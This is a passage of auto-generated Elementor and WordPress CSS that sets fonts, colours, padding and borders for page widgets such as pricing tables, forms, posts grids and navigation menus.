);}.elementor-widget-pp-pricing-table .pp-pricing-table-additional-info{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-meta{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-detail-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-detail-value{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-ingredients-heading{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-ingredients-list{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-instructions-heading{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-instructions-list{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-notes-heading{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-notes-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member .pp-tm-title-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member .pp-tm-position{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member .pp-tm-position-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member .pp-tm-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member .pp-tm-description-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-name{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member-carousel .pp-tm-title-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-position{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member-carousel .pp-tm-position-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member-carousel .pp-tm-description-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-toggle .pp-primary-toggle-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-toggle .pp-secondary-toggle-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-toggle .pp-toggle-content-wrap{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-table .pp-table thead th.pp-table-cell{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-table .pp-table tr .pp-table-cell{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-table .pp-table tfoot td.pp-table-cell{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
 .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
 .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
 .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
 .elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
 .elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__header{background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
 .elementor-widget-search-form .elementor-search-form__icon,
 .elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
 .elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
 .elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-23 .elementor-element.elementor-element-23d1686 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:52px;font-weight:200;text-transform:uppercase;}.elementor-23 .elementor-element.elementor-element-abc0288{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:1px;}.elementor-23 .elementor-element.elementor-element-abc0288 .elementor-divider-separator{width:20%;}.elementor-23 .elementor-element.elementor-element-abc0288 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-posts .jet-posts__item{padding:0px 25px 20px 25px;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-posts{margin-right:-25px;margin-left:-25px;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-posts .jet-posts__inner-box{background-color:#ffffff;border-style:solid;border-width:5px 0px 0px 0px;border-color:#b636e9;box-shadow:0px 0px 2px 3px rgba(0,0,0,0.5);padding:0px 0px 30px 0px;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-posts .post-thumbnail{border-style:solid;border-width:1px 1px 1px 1px;border-color:#0c0c0c;border-radius:2px 2px 2px 2px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-posts .jet-posts__inner-content{padding:25px 30px 0px 30px;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-posts .entry-title a{color:#42527b;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-posts .entry-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-align:left;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-posts .post-meta{background-color:#f4f4fa;font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;text-transform:uppercase;text-align:center;padding:5px 10px 5px 10px;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-posts .post-meta a{color:#cd28e0;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-posts .post-meta a:hover{color:#01d0f6;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-posts .entry-excerpt{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;line-height:1.7em;text-align:left;padding:0px 0px 0px 0px;margin:13px 0px 15px 0px;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-posts .jet-more{background-color:#000000;text-decoration:none;padding:13px 22px 14px 22px;border-radius:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(0,0,0,0);align-self:flex-start;}.elementor-23 .elementor-element.elementor-element-ec4506c  .jet-posts .jet-more{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:600;line-height:1.1em;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-posts .jet-more:hover{background-color:transparent;background-image:linear-gradient(300deg, #000000 18%, #000000 100%);text-decoration:none;border-style:solid;border-width:0px 0px 0px 0px;box-shadow:0px 0px 5px 3px rgba(0,0,0,0.16);}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-title-fields__item-label{margin-right:5px;}.elementor-23 .elementor-element.elementor-element-ec4506c .jet-content-fields__item-label{margin-right:5px;}.elementor-23 .elementor-element.elementor-element-ec4506c > .elementor-widget-container{padding:0px 25px 0px 25px;}.elementor-23 .elementor-element.elementor-element-da1c633:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-da1c633 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e2e2e2;}.elementor-23 .elementor-element.elementor-element-da1c633{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 75px 0px;}.elementor-23 .elementor-element.elementor-element-da1c633 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}
.elementor-7 .elementor-element.elementor-element-3d481e08 > .elementor-container{min-height:90px;}.elementor-7 .elementor-element.elementor-element-3d481e08 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-3e2617e7{text-align:center;}.elementor-7 .elementor-element.elementor-element-3e2617e7 img{width:265px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--main, .elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788{font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:19px;padding-bottom:19px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown a, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 a{justify-content:space-between;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container,
 .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788{background-color:rgba(0,0,0,0.95);}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item,
